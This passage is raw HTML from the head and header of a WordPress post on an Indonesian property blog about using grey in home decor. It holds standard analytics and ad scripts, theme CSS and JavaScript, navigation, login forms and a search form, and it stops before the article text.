<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7563 single-format-standard beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
